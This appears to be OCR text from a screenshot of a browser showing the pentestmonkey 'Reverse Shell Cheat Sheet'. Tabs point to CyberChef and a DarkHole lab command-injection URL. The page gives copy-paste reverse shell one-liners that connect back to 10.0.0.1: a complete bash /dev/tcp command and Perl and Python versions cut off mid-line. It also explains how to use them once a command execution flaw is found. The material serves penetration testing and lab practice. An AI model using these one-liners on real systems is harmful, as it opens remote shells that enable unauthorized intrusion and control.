 1 2 3 4 0:13
cyberchef - Search CyberChef Reverse Shell Cheat Sheet | p Profiler Name || DarkHole 127.0.0.1:9999/?cmd=id
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
pentestmonkey
Taking the monkey work out of pentesting
Site News Blog Tools Yaptest Cheat Sheets Contact
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
Reverse Shell Cheat Sheet
If you’re lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you’ll
probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they’re quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_i
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234)
PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked on my test system.  If it doesn’t work, try
4, 5, 6…